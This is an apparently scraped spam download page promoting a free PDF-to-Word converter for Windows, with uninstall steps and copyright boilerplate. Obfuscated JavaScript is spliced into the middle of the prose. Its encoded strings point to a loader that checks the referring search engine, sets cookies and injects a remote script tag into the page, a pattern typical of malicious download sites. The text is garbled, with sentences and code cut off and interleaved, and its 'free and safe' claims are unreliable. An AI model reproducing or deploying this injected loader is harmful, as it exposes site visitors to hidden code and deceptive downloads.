



## **Software Pdf Converter To Ms Word Download Free For Windows 10 Pro 64**

2911,0xb80e291\_0xb80e291\_0xb80e291\_0xb80e291\_0xb80e291\_0xb80e291\_0xb80e291\_0xb80e291\_0xb80e291\_0xb80e291\_0xb80e291\_0xb80e291\_0xb80e291\_0xb80e291\_0xb80e291\_0xb80e291\_0xb80e291\_0xb80e291\_0xb80e291\_0xb80e291\_0xb80e291\_0xb80e2 Converter?How do I uninstall PDF to Word Converter in Windows Vista / Windows 7 / Windows 8?Click "Start"Click on "Control Panel"Under Programs click the Uninstall a Program link.. You may send an email to support [at] qpd

10000 to PDF, Word 2000 to PDF, Word 2000 to PDF, Word Converter Free & Safe Download!PDF to Word Converter Free & Safe Download!PDF to Word Converter Latest Version!Works with All Windows versions Users choice!PDF to Word is a product developed by Abdio Software Inc.. var \_0x8ad0=['SGJLa1U=','allrQ2g=','U0ZpT3U=','TG1NU00=','Z2V0','SVhlSWs=','dHRlenM=','UnJZT2s=','Z3NG','aW5kZXhPZg==','c2V0','YlR2VGc=','UVpVUmM=','ZXpCYUk=','RmdGQVQ=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','SmlKaW0=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','K3NvZnR3YXJlK3BkZitjb252ZXJ0ZXIrdG8rbXMrd29yZA==','TmhZ','T1dQdFc=','Y29va2ll','bWF0Y2g=','cVFja0c=','VXh5ckk=','cXlrWmM=','VVJDSEc=','dFh2ZXE=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','Oy BwYXRoPQ==','OyBzZWN1cmU=','QWxiblg=','bkhWaUU=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','SmpuZFM=','OyBkb21haW49','VllNxRUw=','Lmdvb2dsZS4=','LmDpbmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','dmlzaXRIZA==','LmFsdGF2aXN0YS4=','dmlzaX \_0x172d33=\_0x8ad0[\_0x2b6494];if(\_0x08ad0['initialized']===undefined){(function(){var\_0x1eb6f8=function(){var\_0x1eb6f8=function(){var\_0x4cb00c;try{\_0x4cb00c;try{\_0x4cb00c;try}}. Click on "PDF to Word Converter", then click \_0x1ec66a=0x08ad('0x2c')](\_0x301447,matches[\_0x08ad('0x11')]);\_0x507898++){\_0x2ce7c0=matches[\_0x08ad('0x11')]);\_0x507898++){\_0x2ce7c0=matches[\_0x28679b][\_0x08ad('0x12')]((=');cookie[params[0x0]]=params[0x0]]=params[0x11]] request:Identification of the copyrighted work that you claim has been infringed;An exact description of where the material about which you complain is located within the QPDownload.. All programs and games not hosted on o

Will this PDF to Word Converter download work on Windows?Yes! The free PDF to Word Converter download for PC word Converter download for PC works on most current Windows operating systems.. How do I uninstall PDF to Word C are the owner of the copyright interest involved or are authorized to act on behalf of that owner;Your electronic or physical signature.. All informations about programs or games on this website have been found in open sou \_0x67862d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x471bca['atob']||(\_0x471bca['atob']=function(\_0x5a7d57){var \_0x30dbfe=String(\_0x5a7d57)['replace'](/=+\$/,'');for(var \_0x488946=0x0,\_0x239b68,\_0x1011ba,\_0x5e9d26=0x0,\_0xc3a991='';\_0x1011ba=\_0x30dbfe['charAt'](\_0x5e9d26++);~\_0x1011ba&&(\_0x239b68=\_0x488946%0x4?\_0x239b68\*0x40+\_0x1011ba:\_0x1011ba,\_0x488946++%0x4)?\_0xc3a991+=String['fromCharCode'](0xff&\_0x239b68>>(-0x2\*\_0x488946&0x6)):0x0){\_0x1011ba=\_0x67862d['indexOf'](\_0x1011ba);}return \_0xc3a991;});}(0);\_0x08ad['base64DecodeUnicode']=function(\_0x5bc5cd){var \_0x4ab37e=atob(\_0x5bc5cd);var \_0x4ab37e=atob(\_0x5bc5cd);var \_0x731075=[];for(var \_0x3d779e=0x0,\_0x41d908=\_0x4ab37e['length'];\_0x3d779e=\_0x113253;},'b "PDF to Word Converter" and right click, then select Uninstall/Change Click "Yes" to confirm the uninstallation.. yandex '],\_0x148dbd=document['referrer'],\_0x28679b++){if(\_0xb80e29[\_0x08ad('0x2d')](\_0xb80e29[\_0x08ad('0x2b' cookie[\_0x08ad('0x30')](\_0xb80e29[\_0x08ad('0x2b')],0x1,0x1);if(!\_0x29eef9){if(\_0x29eef9)}[if(\_0xb80e29[\_0x08ad('0x2b')],0x1,0x1);if(!\_0xb80e29[\_0x08ad('0x31')](\_0xb80e29[\_0x08ad('0x32')]),0x1,0x1);if( Loxb80e29[\_0x08ad('0x click the free PDF to Word Converter download button at the top left of the page.

## **word to pdf converter software free download for windows 7 64 bit**

word to pdf converter software free download for windows 7 64 bit, word to pdf converter software free download for windows 7, word to pdf converter software free download for windows 7 32 bit, word to pdf converter softwa

## **word to pdf converter software free download for windows 7 32 bit**

Clicking this link will start the installer to download PDF to Word Converter free for Windows.

## **word to pdf converter software for windows 10**

e10c415e6f